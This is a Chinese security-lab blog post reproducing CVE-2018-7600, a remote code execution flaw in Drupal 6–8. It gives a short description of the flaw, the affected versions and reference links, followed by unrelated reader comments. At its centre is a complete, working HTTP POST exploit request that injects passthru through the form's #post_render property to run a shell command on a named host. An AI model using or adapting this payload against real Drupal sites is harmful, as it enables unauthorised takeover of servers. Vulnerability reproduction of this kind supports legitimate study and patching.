CVE-2018-7600
漏洞描述:Drupal是用PHP开发的开源内容管理框架(CMF),由内容管理系统(CMS)和PHP开发框架(Framework)共同组成。

Drupal的问题稍显常规,来自call_user_func()函数。使用Seay源代码审计系统时就会提示可能导致代码执行。Drupal Render API对于#有特殊的处理,攻击者可利用Drupal表单渲染的问题执行恶意代码,达到完全控制。、
影响版本:Drupal 6.x、Drupal 7.x、Drupal 8.x。
参考资料:
- https://www.cnblogs.com/4thrun/p/15148584.html
- http://blog.nsfocus.net/cve-2018-7600-analysis/
- https://paper.seebug.org/567/
- https://www.freebuf.com/vuls/268189.html
漏洞复现
POST /user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax HTTP/1.1
Host: 123.58.224.8:8337
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://127.0.0.1:56489
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://127.0.0.1:56489/user/register
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 115
form_id=user_register_form&_drupal_ajax=1&mail[#post_render][]=passthru&mail[#type]=markup&mail[#markup]=ls -l /tmp![图片[1]-【初级】Drupal远程代码执行漏洞-NGC660 安全实验室](http://ngc660.cn/wp-content/uploads/2022/10/d2b5ca33bd221916.png)
© 版权声明
部分文章采集于互联网,若侵权请联系删除!
THE END














cesfe 1个月前0
好的,谢谢昶之琴
1个月前0
这个安装地址失效了,我在网上找了一个:https://xiazai.zol.com.cn/detail/35/344340.shtml 如果还是不行的话就需要您自己去网上找找了cesfe 1个月前0
帆软部署 ,访问的地址访问不到昶之琴
2年前0
我以为只要提交就行了好想告诉你
2年前0
花巨资看一下